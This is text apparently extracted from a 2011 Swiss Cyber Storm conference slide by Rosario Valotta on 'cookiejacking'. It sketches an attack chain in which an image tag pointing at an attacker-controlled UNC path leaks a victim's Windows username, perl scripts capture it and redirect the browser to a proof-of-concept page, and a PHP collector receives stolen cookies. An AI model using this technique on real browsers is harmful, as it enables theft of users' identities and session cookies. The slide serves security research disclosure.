 A page containing <img src="\\attackerIP\dummy> is served
Index.html
Victim's browser requests img and send Windows username
Capture.pl
Onerror event the browser is redirected to a perl script
Redir.pl
User.txt
dragPoc.html
#username
The script read the username sniffed and redirects the
browser to the PoC page with the hash value set to username
php
Collect.php
Victim is cookiejacked and sends his cookies
Rosario Valotta
Cookiejacking
VISIT US AND FIND OUT MORE
SWISS CYBER
STORM 3
12 - 15 MAY 2011
RAPPERSWIL (CH)
WWW.SWISSCYBERSTORM.COM